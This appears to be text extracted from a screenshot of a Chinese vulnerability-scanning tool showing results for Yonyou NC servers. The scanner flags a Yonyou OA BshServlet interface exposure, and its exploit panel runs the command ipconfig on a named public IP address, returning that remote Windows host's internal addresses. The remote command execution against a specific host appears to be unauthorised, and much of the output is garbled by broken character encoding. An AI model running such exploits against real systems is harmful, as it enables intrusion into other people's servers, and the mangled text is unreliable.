 主机漏洞扫描
查看历史结果
返回
扫描ip范围
扫描 title="Yonyou NC" 结果
重新扫描
查看服务
导出表格
序号
IP
查看
用友OA_BshServlet接口泄露 - exp
ip
61.183.218.94
漏洞
用友OA_BshServlet接口泄露
执行命令
ipconfig
执行
输出内容
Windows IP ????
???????????÷ ??????:
???????¨?? DNS ?ó×? . . . . . . . :
±??????? IPv6 ???·. . . . . . . . :
fe80::2935:ad1e:5888:f197%12
IPv4 ???· . . . . . . . . . . . . : 192.168.0.112
×??????? . . . . . . . . . . . . : 255.255.255.0
IPv4 ???· . . . . . . . . . . . . : 192.168.88.202
关闭
1
泄露
2
泄露
3
泄露
4
泄露
5
泄露
6
泄露
泄露
7
泄露
8
泄露
9
YONYOU NC
用友OA_BshServlet接口泄露
10
.25
3390: YONYOU NC
3390: 用友OA_BshServlet接口泄露